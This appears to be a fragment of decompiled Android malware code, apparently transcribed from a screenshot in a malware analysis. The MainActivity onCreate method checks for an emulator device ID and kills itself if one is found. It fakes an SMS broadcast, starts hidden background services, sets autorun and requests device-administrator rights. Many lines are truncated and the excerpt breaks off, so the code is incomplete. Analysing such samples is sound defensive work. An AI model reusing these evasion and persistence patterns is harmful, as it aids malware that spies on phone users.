 MainActivity.class
protected void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
this.jdField_a_of_type_CD = new cD();
label13241:
for (;;)
{
try
{
this.jdField_a_of_type_DU = dU.a(getApplicationContext());
SharedPreferences localSharedPreferences = PreferenceManager.getDefaultSharedPreferences(getApplicationContext())
paramBundle = ((TelephonyManager)getSystemService("phone")).getDeviceId();
if ((getResources().getString(2131165187).equals("1")) && ((paramBundle.equals("000000000000000")) || (c().starts
Process.killProcess(Process.myPid());
}
if (!b())
{
paramBundle = new Intent("android.provider.Telephony.SMS_RECEIVED");
paramBundle.setClass(this, SmsReciever.class);
sendBroadcast(paramBundle);
startService(new Intent(this, AService.class));
startService(new Intent(this, webService.class));
paramBundle = localSharedPreferences.edit();
paramBundle.putBoolean("autorun", true);
paramBundle.commit();
}
switch (Integer.parseInt(getString(2131165185)))
{
default:
this.jdField_a_of_type_AndroidAppAdminDevicePolicyManager = ((DevicePolicyManager)getSystemService("device_poli
this.jdField_a_of_type_AndroidContentComponentName = new ComponentName(this, MyAdmin.class);
if (!this.jdField_a_of_type_AndroidAppAdminDevicePolicyManager.isAdminActive(this.jdField_a_of_type_AndroidCont
{